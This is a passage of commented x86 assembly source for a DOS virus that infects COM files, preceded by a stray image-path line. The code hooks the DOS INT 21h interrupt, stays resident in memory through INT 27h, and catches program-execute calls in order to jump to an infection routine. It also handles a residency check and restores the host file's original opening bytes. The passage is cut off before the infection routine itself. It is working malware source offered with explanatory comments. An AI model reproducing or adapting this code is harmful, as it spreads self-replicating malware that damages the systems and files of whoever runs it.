 ;* *
;***************************************************************************
.model tiny
.radix 16
.code
org 100h
start:
call Get_Offset
Get_Offset:
pop si ;SI = offset of vir +
;(Get_Offset-Start)
mov ax,3521h
mov bx,ax
int 21h ;Get Int 21 Address
mov ds:[si+Int_21_Offset-103],bx ;Save old Int 21
mov ds:[si+Int_21_Segment-103],es
;mov dx,si ;Bytes vary between assemblers
db 89,0f2
;add dx,offset Int_21_Handler-104
db 83,0c2,1f
mov ah,25h
int 21h ;Set Int 21
inc dh ;Add 100h bytes to go resident
;from handler
push cs
pop es
int 27h ;Terminate & stay resident
;DX+1 = end of area to go res.
Int_21_Handler:
cmp ax,4B00h ;Is call a Load & Execute?
je Infect ;Yes? Jump Infect
cmp al,21h ;Might it be a residency check?
jne Go_Int_21 ;No? Restore control to Int 21
;cmp ax,bx ;Are AX and BX the same?
db 39,0d8
jne Go_Int_21 ;No, Restore control to Int 21
push word ptr [si+3dh] ;3dh = offset of Storage_Bytes -
;Get_Offset
;This gets the first word of
;storage bytes, which is then
;popped to CS:100 to restore it.
mov bx,offset ds:[100] ;100 = Beginning of COM
pop word ptr [bx]
mov cl,[si+3Fh] ;Restore third storage byte.
mov [bx+2],cl
 